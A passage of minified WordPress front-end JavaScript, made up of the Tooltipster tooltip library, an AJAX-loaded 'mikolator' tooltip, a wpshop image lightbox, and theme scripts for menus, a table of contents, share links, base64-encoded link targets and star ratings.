r),b.__trackerStart(),c(m.window).on("resize."+b.__namespace+"-triggerClose",function(v){var z=c(document.activeElement);(z.is("input")||z.is("textarea"))&&c.contains(b._$tooltip[0],z[0])||b.reposition(v)}).on("scroll."+b.__namespace+"-triggerClose",function(v){b.__scrollHandler(v)}),b.__$originParents=b._$origin.parents(),b.__$originParents.each(function(v,z){c(z).on("scroll."+b.__namespace+"-triggerClose",function(y){b.__scrollHandler(y)})}),b.__options.triggerClose.mouseleave||b.__options.triggerClose.touchleave&&
m.hasTouchCapability){b._on("dismissable",function(v){v.dismissable?v.delay?(t=setTimeout(function(){b._close(v.event)},v.delay),b.__timeouts.close.push(t)):b._close(v):clearTimeout(t)});a=b._$origin;var p="",n="",t=null;b.__options.interactive&&(a=a.add(b._$tooltip));b.__options.triggerClose.mouseleave&&(p+="mouseenter."+b.__namespace+"-triggerClose ",n+="mouseleave."+b.__namespace+"-triggerClose ");b.__options.triggerClose.touchleave&&m.hasTouchCapability&&(p+="touchstart."+b.__namespace+"-triggerClose",
n+="touchend."+b.__namespace+"-triggerClose touchcancel."+b.__namespace+"-triggerClose");a.on(n,function(v){!b._touchIsTouchEvent(v)&&b._touchIsEmulatedEvent(v)||b._trigger({delay:("mouseleave"==v.type?b.__options.delay:b.__options.delayTouch)[1],dismissable:!0,event:v,type:"dismissable"})}).on(p,function(v){!b._touchIsTouchEvent(v)&&b._touchIsEmulatedEvent(v)||b._trigger({dismissable:!1,event:v,type:"dismissable"})})}b.__options.triggerClose.originClick&&b._$origin.on("click."+b.__namespace+"-triggerClose",
function(v){b._touchIsTouchEvent(v)||b._touchIsEmulatedEvent(v)||b._close(v)});(b.__options.triggerClose.click||b.__options.triggerClose.tap&&m.hasTouchCapability)&&setTimeout(function(){if("closed"!=b.__state){var v="",z=c(m.window.document.body);b.__options.triggerClose.click&&(v+="click."+b.__namespace+"-triggerClose ");b.__options.triggerClose.tap&&m.hasTouchCapability&&(v+="touchend."+b.__namespace+"-triggerClose");z.on(v,function(y){b._touchIsMeaningfulEvent(y)&&(b._touchRecordEvent(y),b.__options.interactive&&
c.contains(b._$tooltip[0],y.target)||b._close(y))});b.__options.triggerClose.tap&&m.hasTouchCapability&&z.on("touchstart."+b.__namespace+"-triggerClose",function(y){b._touchRecordEvent(y)})}},0);b._trigger("ready");b.__options.functionReady&&b.__options.functionReady.call(b,b,{origin:b._$origin[0],tooltip:b._$tooltip[0]})}0<b.__options.timer&&(t=setTimeout(function(){b._close()},b.__options.timer+e),b.__timeouts.close.push(t))}}return b},_openShortly:function(a){var e=this,b=!0;if("stable"!=e.__state&&
"appearing"!=e.__state&&!e.__timeouts.open&&(e._trigger({type:"start",event:a,stop:function(){b=!1}}),b)){var k=0==a.type.indexOf("touch")?e.__options.delayTouch:e.__options.delay;k[0]?e.__timeouts.open=setTimeout(function(){e.__timeouts.open=null;e.__pointerIsOverOrigin&&e._touchIsMeaningfulEvent(a)?(e._trigger("startend"),e._open(a)):e._trigger("startcancel")},k[0]):(e._trigger("startend"),e._open(a))}return e},_optionsExtract:function(a,e){var b=this,k=c.extend(!0,{},e),r=b.__options[a];return r||
(r={},c.each(e,function(p,n){n=b.__options[p];void 0!==n&&(r[p]=n)})),c.each(k,function(p,n){void 0!==r[p]&&("object"!=typeof n||n instanceof Array||null==n||"object"!=typeof r[p]||r[p]instanceof Array||null==r[p]?k[p]=r[p]:c.extend(k[p],r[p]))}),k},_plug:function(a){var e=c.tooltipster._plugin(a);if(!e)throw Error('The "'+a+'" plugin is not defined');return e.instance&&c.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(a){for(var e=!1,b=(new Date).getTime(),k=this.__touchEvents.length-
1;0<=k;k--){var r=this.__touchEvents[k];if(!(500>b-r.time))break;r.target===a.target&&(e=!0)}return e},_touchIsMeaningfulEvent:function(a){return this._touchIsTouchEvent(a)&&!this._touchSwiped(a.target)||!this._touchIsTouchEvent(a)&&!this._touchIsEmulatedEvent(a)},_touchIsTouchEvent:function(a){return 0==a.type.indexOf("touch")},_touchRecordEvent:function(a){return this._touchIsTouchEvent(a)&&(a.time=(new Date).getTime(),this.__touchEvents.push(a)),this},_touchSwiped:function(a){for(var e=!1,b=this.__touchEvents.length-
1;0<=b;b--){var k=this.__touchEvents[b];if("touchmove"==k.type){e=!0;break}if("touchstart"==k.type&&a===k.target)break}return e},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]={type:a[0]}),a[0].instance=this,a[0].origin=this._$origin?this._$origin[0]:null,a[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),c.tooltipster._trigger.apply(c.tooltipster,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,
a),this},_unplug:function(a){var e=this;if(e[a]){var b=c.tooltipster._plugin(a);b.instance&&c.each(b.instance,function(k,r){e[k]&&e[k].bridged===e[a]&&delete e[k]});e[a].__destroy&&e[a].__destroy();delete e[a]}return e},close:function(a){return this.__destroyed?this.__destroyError():this._close(null,a),this},content:function(a){var e=this;if(void 0===a)return e.__Content;if(e.__destroyed)e.__destroyError();else if(e.__contentSet(a),null!==e.__Content){if("closed"!==e.__state&&(e.__contentInsert(),
e.reposition(),e.__options.updateAnimation))if(m.hasTransitions){var b=e.__options.updateAnimation;e._$tooltip.addClass("tooltipster-update-"+b);setTimeout(function(){"closed"!=e.__state&&e._$tooltip.removeClass("tooltipster-update-"+b)},1E3)}else e._$tooltip.fadeTo(200,.5,function(){"closed"!=e.__state&&e._$tooltip.fadeTo(200,1)})}else e._close();return e},destroy:function(){var a=this;if(a.__destroyed)a.__destroyError();else{"closed"!=a.__state?a.option("animationDuration",0)._close(null,null,!0):
a.__timeoutsClear();a._trigger("destroy");a.__destroyed=!0;a._$origin.removeData(a.__namespace).off("."+a.__namespace+"-triggerOpen");c(m.window.document.body).off("."+a.__namespace+"-triggerOpen");var e=a._$origin.data("tooltipster-ns");e&&(1===e.length?(e=null,"previous"==a.__options.restoration?e=a._$origin.data("tooltipster-initialTitle"):"current"==a.__options.restoration&&(e="string"==typeof a.__Content?a.__Content:c("<div></div>").append(a.__Content).html()),e&&a._$origin.attr("title",e),a._$origin.removeClass("tooltipstered"),
a._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")):(e=c.grep(e,function(b,k){return b!==a.__namespace}),a._$origin.data("tooltipster-ns",e)));a._trigger("destroyed");a._off();a.off();a.__Content=null;a.__$emitterPrivate=null;a.__$emitterPublic=null;a.__options.parent=null;a._$origin=null;a._$tooltip=null;c.tooltipster.__instancesLatestArr=c.grep(c.tooltipster.__instancesLatestArr,function(b,k){return a!==b});clearInterval(a.__garbageCollector)}return a},disable:function(){return this.__destroyed?
(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(a){return this.close(a)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?
this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(a){return this.__destroyed?this.__destroyError():this._open(null,a),this},option:function(a,e){return void 0===e?this.__options[a]:(this.__destroyed?this.__destroyError():(this.__options[a]=e,this.__optionsFormat(),
0<=c.inArray(a,["trigger","triggerClose","triggerOpen"])&&this.__prepareOrigin(),"selfDestruction"===a&&this.__prepareGC()),this)},reposition:function(a,e){return this.__destroyed?this.__destroyError():"closed"!=this.__state&&g(this._$origin)&&(e||g(this._$tooltip))&&(e||this._$tooltip.detach(),this.__Geometry=this.__geometry(),this._trigger({type:"reposition",event:a,helper:{geo:this.__Geometry}})),this},show:function(a){return this.open(a)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,
open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}};c.fn.tooltipster=function(){var a=Array.prototype.slice.apply(arguments);if(0===this.length)return this;if("string"==typeof a[0]){var e="#*$~&";return this.each(function(){var t=c(this).data("tooltipster-ns");t=t?c(this).data(t[0]):null;if(!t)throw Error("You called Tooltipster's \""+
a[0]+'" method on an uninitialized element');if("function"!=typeof t[a[0]])throw Error('Unknown method "'+a[0]+'"');1<this.length&&"content"==a[0]&&(a[1]instanceof c||"object"==typeof a[1]&&null!=a[1]&&a[1].tagName)&&!t.__options.contentCloning&&t.__options.debug&&console.log("You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.");var v=t[a[0]](a[1],a[2]);return v!==t||"instance"===a[0]?(e=v,!1):void 0}),"#*$~&"!==e?e:this}c.tooltipster.__instancesLatestArr=
[];var b=a[0]&&void 0!==a[0].multiple,k=b&&a[0].multiple||!b&&h.multiple;b=(b=a[0]&&void 0!==a[0].content)&&a[0].content||!b&&h.content;var r=a[0]&&void 0!==a[0].contentCloning;r=r&&a[0].contentCloning||!r&&h.contentCloning;var p=a[0]&&void 0!==a[0].debug,n=p&&a[0].debug||!p&&h.debug;return 1<this.length&&(b instanceof c||"object"==typeof b&&null!=b&&b.tagName)&&!r&&n&&console.log("You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE."),
this.each(function(){var t=!1,v=c(this),z=v.data("tooltipster-ns"),y=null;z?k?t=!0:n&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):t=!0;t&&(y=new c.Tooltipster(this,a[0]),z||(z=[]),z.push(y.__namespace),v.data("tooltipster-ns",z),v.data(y.__namespace,y),y.__options.functionInit&&y.__options.functionInit.call(y,y,{origin:this}),y._trigger("init"));c.tooltipster.__instancesLatestArr.push(y)}),this};f.prototype={__init:function(a){this.__$tooltip=
a;this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto");this.$container=c('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(m.window.document.body)},__forceRedraw:function(){var a=this.__$tooltip.parent();this.__$tooltip.detach();this.__$tooltip.appendTo(a)},constrain:function(a,e){return this.constraints={width:a,height:e},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:a}),this},
destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""});this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var a=this.__$tooltip[0].getBoundingClientRect(),e={size:{height:a.height||a.bottom-a.top,width:a.width||a.right-a.left}};if(this.constraints){var b=this.__$tooltip.find(".tooltipster-content"),k=this.__$tooltip.outerHeight(),
r=b[0].getBoundingClientRect();a=a.width<=this.constraints.width&&r.width>=b[0].scrollWidth-1;e.fits=k<=this.constraints.height&&a}return m.IE&&11>=m.IE&&e.size.width!==m.window.document.documentElement.clientWidth&&(e.size.width=Math.ceil(e.size.width)+1),e}};q=navigator.userAgent.toLowerCase();-1!=q.indexOf("msie")?m.IE=parseInt(q.split("msie")[1]):-1!==q.toLowerCase().indexOf("trident")&&-1!==q.indexOf(" rv:11")?m.IE=11:-1!=q.toLowerCase().indexOf("edge/")&&(m.IE=parseInt(q.toLowerCase().split("edge/")[1]));
return c.tooltipster._plugin({name:"tooltipster.sideTip",instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(a){var e=this;e.__instance=a;e.__namespace="tooltipster-sideTip-"+Math.round(1E6*Math.random());e.__previousState="closed";e.__options;e.__optionsFormat();e.__instance._on("state."+e.__namespace,function(b){"closed"==b.state?e.__close():"appearing"==b.state&&
"closed"==e.__previousState&&e.__create();e.__previousState=b.state});e.__instance._on("options."+e.__namespace,function(){e.__optionsFormat()});e.__instance._on("reposition."+e.__namespace,function(b){e.__reposition(b.event,b.helper)})},__close:function(){this.__instance.content()instanceof c&&this.__instance.content().detach();this.__instance._$tooltip.remove();this.__instance._$tooltip=null},__create:function(){var a=c('<div class="tooltipster-base tooltipster-sidetip mikolaor-contentstyleCustom"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
this.__options.arrow||a.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide();this.__options.minWidth&&a.css("min-width",this.__options.minWidth+"px");this.__options.maxWidth&&a.css("max-width",this.__options.maxWidth+"px");this.__instance._$tooltip=a;this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){if(this.__options=this.__instance._optionsExtract("tooltipster.sideTip",this.__defaults()),this.__options.position&&
(this.__options.side=this.__options.position),"object"!=typeof this.__options.distance&&(this.__options.distance=[this.__options.distance]),4>this.__options.distance.length&&(void 0===this.__options.distance[1]&&(this.__options.distance[1]=this.__options.distance[0]),void 0===this.__options.distance[2]&&(this.__options.distance[2]=this.__options.distance[0]),void 0===this.__options.distance[3]&&(this.__options.distance[3]=this.__options.distance[1]),this.__options.distance={top:this.__options.distance[0],
right:this.__options.distance[1],bottom:this.__options.distance[2],left:this.__options.distance[3]}),"string"==typeof this.__options.side)this.__options.side=[this.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[this.__options.side]],"left"==this.__options.side[0]||"right"==this.__options.side[0]?this.__options.side.push("top","bottom"):this.__options.side.push("right","left");6===c.tooltipster._env.IE&&!0!==this.__options.arrow&&(this.__options.arrow=!1)},__reposition:function(a,
e){var b,k=this,r=k.__targetFind(e),p=[];k.__instance._$tooltip.detach();var n=k.__instance._$tooltip.clone(),t=c.tooltipster._getRuler(n),v=!1,z=k.__instance.option("animation");switch(z&&n.removeClass("tooltipster-"+z),c.each(["window","document"],function(E,B){var H=null;if(k.__instance._trigger({container:B,helper:e,satisfied:v,takeTest:function(K){H=K},results:p,type:"positionTest"}),1==H||0!=H&&0==v&&("window"!=B||k.__options.viewportAware))for(E=0;E<k.__options.side.length;E++){var R={horizontal:0,
vertical:0},O=k.__options.side[E];"top"==O||"bottom"==O?R.vertical=k.__options.distance[O]:R.horizontal=k.__options.distance[O];k.__sideChange(n,O);c.each(["natural","constrained"],function(K,ba){if(H=null,k.__instance._trigger({container:B,event:a,helper:e,mode:ba,results:p,satisfied:v,side:O,takeTest:function(da){H=da},type:"positionTest"}),1==H||0!=H&&0==v){K={container:B,distance:R,fits:null,mode:ba,outerSize:null,side:O,size:null,target:r[O],whole:null};var Z=("natural"==ba?t.free():t.constrain(e.geo.available[B][O].width-
R.horizontal,e.geo.available[B][O].height-R.vertical)).measure();if(K.size=Z.size,K.outerSize={height:Z.size.height+R.vertical,width:Z.size.width+R.horizontal},"natural"==ba?e.geo.available[B][O].width>=K.outerSize.width&&e.geo.available[B][O].height>=K.outerSize.height?K.fits=!0:K.fits=!1:K.fits=Z.fits,"window"==B&&(K.fits?"top"==O||"bottom"==O?K.whole=e.geo.origin.windowOffset.right>=k.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=k.__options.minIntersection:
K.whole=e.geo.origin.windowOffset.bottom>=k.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=k.__options.minIntersection:K.whole=!1),p.push(K),K.whole)v=!0;else if("natural"==K.mode&&(K.fits||K.size.width<=e.geo.available[B][O].width))return!1}})}}),k.__instance._trigger({edit:function(E){p=E},event:a,helper:e,results:p,type:"positionTested"}),p.sort(function(E,B){if(E.whole&&!B.whole)return-1;if(!E.whole&&B.whole)return 1;if(E.whole&&B.whole){var H=k.__options.side.indexOf(E.side);
B=k.__options.side.indexOf(B.side);return B>H?-1:H>B?1:"natural"==E.mode?-1:1}return E.fits&&!B.fits?-1:!E.fits&&B.fits?1:E.fits&&B.fits?(H=k.__options.side.indexOf(E.side),B=k.__options.side.indexOf(B.side),B>H?-1:H>B?1:"natural"==E.mode?-1:1):"document"==E.container&&"bottom"==E.side&&"natural"==E.mode?-1:1}),b=p[0],b.coord={},b.side){case "left":case "right":b.coord.top=Math.floor(b.target-b.size.height/2);break;case "bottom":case "top":b.coord.left=Math.floor(b.target-b.size.width/2)}switch(b.side){case "left":b.coord.left=
e.geo.origin.windowOffset.left-b.outerSize.width;break;case "right":b.coord.left=e.geo.origin.windowOffset.right+b.distance.horizontal;break;case "top":b.coord.top=e.geo.origin.windowOffset.top-b.outerSize.height;break;case "bottom":b.coord.top=e.geo.origin.windowOffset.bottom+b.distance.vertical}"window"==b.container?"top"==b.side||"bottom"==b.side?0>b.coord.left?0<=e.geo.origin.windowOffset.right-this.__options.minIntersection?b.coord.left=0:b.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-
1:b.coord.left>e.geo.window.size.width-b.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?b.coord.left=e.geo.window.size.width-b.size.width:b.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-b.size.width):0>b.coord.top?0<=e.geo.origin.windowOffset.bottom-this.__options.minIntersection?b.coord.top=0:b.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:b.coord.top>e.geo.window.size.height-b.size.height&&
(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?b.coord.top=e.geo.window.size.height-b.size.height:b.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-b.size.height):(b.coord.left>e.geo.window.size.width-b.size.width&&(b.coord.left=e.geo.window.size.width-b.size.width),0>b.coord.left&&(b.coord.left=0));k.__sideChange(n,b.side);e.tooltipClone=n[0];e.tooltipParent=k.__instance.option("parent").parent[0];e.mode=b.mode;e.whole=b.whole;e.origin=
k.__instance._$origin[0];e.tooltip=k.__instance._$tooltip[0];delete b.container;delete b.fits;delete b.mode;delete b.outerSize;delete b.whole;b.distance=b.distance.horizontal||b.distance.vertical;z=c.extend(!0,{},b);(k.__instance._trigger({edit:function(E){b=E},event:a,helper:e,position:z,type:"position"}),k.__options.functionPosition)&&(z=k.__options.functionPosition.call(k,k.__instance,e,z))&&(b=z);t.destroy();var y,M;"top"==b.side||"bottom"==b.side?(y={prop:"left",val:b.target-b.coord.left},M=
b.size.width-this.__options.minIntersection):(y={prop:"top",val:b.target-b.coord.top},M=b.size.height-this.__options.minIntersection);y.val<this.__options.minIntersection?y.val=this.__options.minIntersection:y.val>M&&(y.val=M);M=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top};b.coord={left:M.left+(b.coord.left-e.geo.origin.windowOffset.left),top:M.top+(b.coord.top-e.geo.origin.windowOffset.top)};
k.__sideChange(k.__instance._$tooltip,b.side);e.geo.origin.fixedLineage?k.__instance._$tooltip.css("position","fixed"):k.__instance._$tooltip.css("position","");k.__instance._$tooltip.css({left:b.coord.left,top:b.coord.top,height:b.size.height,width:b.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(y.prop,y.val);k.__instance._$tooltip.appendTo(k.__instance.option("parent"));k.__instance._trigger({type:"repositioned",event:a,position:b})},__sideChange:function(a,e){a.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+
e)},__targetFind:function(a){var e={},b=this.__instance._$origin[0].getClientRects();1<b.length&&1==this.__instance._$origin.css("opacity")&&(this.__instance._$origin.css("opacity",.99),b=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1));2>b.length?(e.top=Math.floor(a.geo.origin.windowOffset.left+a.geo.origin.size.width/2),e.bottom=e.top,e.left=Math.floor(a.geo.origin.windowOffset.top+a.geo.origin.size.height/2),e.right=e.left):(a=b[0],e.top=Math.floor(a.left+
(a.right-a.left)/2),a=2<b.length?b[Math.ceil(b.length/2)-1]:b[0],e.right=Math.floor(a.top+(a.bottom-a.top)/2),a=b[b.length-1],e.bottom=Math.floor(a.left+(a.right-a.left)/2),a=2<b.length?b[Math.ceil((b.length+1)/2)-1]:b[b.length-1],e.left=Math.floor(a.top+(a.bottom-a.top)/2));return e}}}),c});
jQuery(function(){mikolator=jQuery("a.popUp-mikolator");jQuery.each(mikolator,function(c,f){jQuery(f).tooltipster({contentAsHTML:!0,interactive:!0,content:'<div class="mikolator_webnavoz-wrap"><div class="positionwrap-mikolator"><div id="fountainG"><div id="fountainG_1" class="fountainG"></div><div id="fountainG_2" class="fountainG"></div><div id="fountainG_3" class="fountainG"></div><div id="fountainG_4" class="fountainG"></div><div id="fountainG_5" class="fountainG"></div><div id="fountainG_6" class="fountainG"></div><div id="fountainG_7" class="fountainG"></div><div id="fountainG_8" class="fountainG"></div></div></div></div>',functionBefore:function(d,
g){g=jQuery(g.origin).attr("data-postid");jQuery.ajax({url:mikolator_ajaxUrl,data:"action=mikolatorplagadd&id="+g,type:"POST",success:function(h){d.content(h.result)},dataType:"json"})}})})});
!function(c,f,d){d&&(d.fn.wpshoplightbox=function(g){g=d(this);var h=d('<div class="wpshoplightbox-container" role="dialog" tabindex="-1"><div class="wpshoplightbox-bg"></div><div class="wpshoplightbox-inner"><div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div><div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div><div class="wpshoplightbox-caption"></div></div></div>');g.on("click",
function(){var l=d(this).attr("href"),m=f.createElement("img");m=d(m);if(l.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i))return m.attr("src",l),h.appendTo("body")[0],d("head").append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+(c.innerWidth-f.documentElement.clientWidth)+"px;}</style>"),d("body").addClass("wpshoplightbox-scroll"),h.find(".wpshoplightbox-image").html(m),setTimeout(function(){h.addClass("wpshoplightbox--open")},10),!1});d(f).on("click",
".wpshoplightbox-body, .wpshoplightbox-close",function(){d(f).find(".wpshoplightbox-container").removeClass("wpshoplightbox--open");setTimeout(function(){d(f).find(".wpshoplightbox-container").remove()},400);d("body").removeClass("wpshoplightbox-scroll");d("#wpshoplightbox-scroll-style").remove()})})}(window,document,jQuery);
!function(c){"function"==typeof define&&define.amd?define("scripts",c):c()}(function(){function c(d){if("undefined"==typeof window)return(new Buffer(d,"base64")).toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(d)));var g,h,l,m,q,a=0,e=0,b="",k=[];if(!d)return d;for(d+="";g=(q="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(d.charAt(a++))<<18|"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(d.charAt(a++))<<
12|(l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(d.charAt(a++)))<<6|(m="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(d.charAt(a++))))>>16&255,h=q>>8&255,q&=255,k[e++]=64===l?String.fromCharCode(g):64===m?String.fromCharCode(g,h):String.fromCharCode(g,h,q),a<d.length;);return b=k.join(""),decodeURIComponent(escape(b.replace(/\0+$/,"")))}function f(d,g,h){var l=h?((l=new Date).setTime(l.getTime()+864E5*h),"; expires="+l.toGMTString()):"";
document.cookie=encodeURIComponent(d)+"="+encodeURIComponent(g)+l+"; path=/"}jQuery(function(d){function g(){d(".top-menu .menu-item .sub-menu, .main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)}function h(){d(".entry-content iframe, .responsive-iframe iframe").each(function(){var p,n,t;d(this).parents(".not-responsive").length||d(this).width()<=d(this).parent().width()||(t=d(this).width(),p=d(this).height(),t=(n=d(this).parent().width())/t,t=Math.round(p*
t),d(this).css({width:n,height:t}))})}var l,m=d(window).width(),q=d(".mob-hamburger"),a=d("#site-navigation"),e=d("#header_menu"),b=d("#top_menu"),k=d(".widget-mobile-menu ul");b=b.clone();k=k.clone();b.find("li").addClass("only-hamburger");k.find("li").addClass("only-hamburger");q.on("click",function(){q.toggleClass("active");a.slideToggle()});"undefined"!=typeof fixed_main_menu&&"yes"===fixed_main_menu&&(d("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),
d(window).on("scroll",function(){d(this).scrollTop()>d(".site-header").outerHeight()&&974<d(window).width()?(d(".site-navigation-fixed").show(),d(".site-navigation-fixed").css("width",d("#site-navigation").outerWidth()),d(".site-navigation-fixed").css("left",d("#site-navigation").offset().left)):d(".site-navigation-fixed").hide()}),d(window).on("resize",function(){d(".site-navigation-fixed").is(":visible")&&(d(".site-navigation-fixed").css("width",d("#site-navigation").outerWidth()),d(".site-navigation-fixed").css("left",
d("#site-navigation").offset().left))}));991<m&&(d(".top-menu .menu-item a, .top-menu .menu-item .removed-link, .main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter",function(){d(this).parent().parent().find(".sub-menu:visible").hide();d(this).parent().find(".sub-menu:first").show();clearTimeout(l)}),d(".top-menu, .main-navigation").on({mouseenter:function(){clearTimeout(l)},mouseleave:function(){l=setTimeout(g,400)}}));991>=m&&(d("#site-navigation").on("click",
".menu-item-has-children",function(p){"A"!==p.target.nodeName&&"a"!==p.target.nodeName&&(p.stopPropagation(),d(this).toggleClass("open"),d(this).find(".sub-menu:first").slideToggle())}),d("#footer_menu").on("click",".menu-item-has-children",function(p){"A"!==p.target.nodeName&&"a"!==p.target.nodeName&&(p.stopPropagation(),d(this).toggleClass("open"),d(this).find(".sub-menu:first").slideToggle())}));d(".sidebar-navigation").on("click",".menu-item-has-children",function(p){"A"!==p.target.nodeName&&
"a"!==p.target.nodeName&&(p.stopPropagation(),d(this).toggleClass("open"),d(this).find(".sub-menu:first").slideToggle())});"undefined"!=typeof top_menu_mobile_position&&"bottom"===top_menu_mobile_position?e.append(b.html()):e.prepend(b.html());e.append(k.html());d(document).on("click",".js-table-of-contents-hide",function(){var p=d(this).parents(".table-of-contents");p.toggleClass("open");p.hasClass("open")?(f("wpshop_toc_hide","",-1),d(".js-table-of-contents-list").slideDown()):(f("wpshop_toc_hide",
"hide"),d(".js-table-of-contents-list").slideUp())});d(document).on("click",'.table-of-contents a[href*="#"]',function(p){d("html,body").stop().animate({scrollTop:d(this.hash).offset().top-100},500);p.preventDefault()});1==settings_array.lightbox_enabled&&(d(".entry-content").find("a:has(img)").wpshoplightbox(),d(document).find("a:has(img.lightbox-open)").wpshoplightbox());d(".entry-content table").wrap(d("<div class='table-responsive' />"));d(".js-spoiler-box-title").on("click",function(){d(this).toggleClass("active").next().slideToggle()});
console.log(window.location.hash);d("body").hasClass("single-paged")&&!window.location.hash&&(k=d("#main").offset().top,d("html,body").animate({scrollTop:k},800));jQuery(document).on("click",".js-link",function(p){p=jQuery(this).data("href");"http"===p.substring(0,4)||"viber"===p.substring(0,5)||"http"===(n=c(p)).substring(0,4)&&(p=n);var n="self";"blank"!==jQuery(this).data("target")&&"_blank"!==jQuery(this).data("target")&&"blank"!==jQuery(this).attr("target")&&"_blank"!==jQuery(this).attr("target")||
(n="blank");"blank"===n?window.open(p):document.location.href=p});d(".js-share-link").on("click",function(){var p,n,t;d(this).hasClass("js-share-link-no-window")?window.location.href=d(this).data("uri"):(p=d(this).data("uri"),n=(screen.height-436)/2,t=(screen.width-626)/2,0>n&&(n=0),0>t&&(t=0),t="top="+n+",left="+t,t+=",height=436,width=626,resizable=no",open(p,"displayWindow",t))});d(".ps-link").on("click",function(){var p=c(d(this).data("uri"));window.open(p)});d(document).on("click",".js-star-rating-item",
function(){function p(B,H){return H[4<B%100&&20>B%100?2:[2,0,1,1,1,2][5>B%10?B%10:5]]}var n=d(this),t=n.parent(),v=n.data("score"),z=t.data("post-id"),y=t.data("rating-count"),M=t.data("rating-sum"),E=t.data("rating-value");t.hasClass("disabled")||(t.addClass("disabled process"),z={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:z,score:v,rating_count:y,rating_sum:M,rating_value:E},jQuery.post(wps_ajax.url,z,function(B){var H,R;B.success?(E=((M+=v)/++y).toFixed(2),H="assessment",R=
d("html").attr("lang"),"undefined"!=typeof rating_count_text_filter?H=rating_count_text_filter:("ru-RU"===R&&(H=p(y,["\u043e\u0446\u0435\u043d\u043a\u0430","\u043e\u0446\u0435\u043d\u043a\u0438","\u043e\u0446\u0435\u043d\u043e\u043a"])),"uk"===R&&(H=p(y,["\u043e\u0446\u0456\u043d\u043a\u0430","\u043e\u0446\u0456\u043d\u043a\u0438","\u043e\u0446\u0456\u043d\u043e\u043a"]))),n.parent().parent().find(".star-rating-text").html("<em>( <strong>"+y+"</strong> "+H+", "+settings_array.rating_text_average+
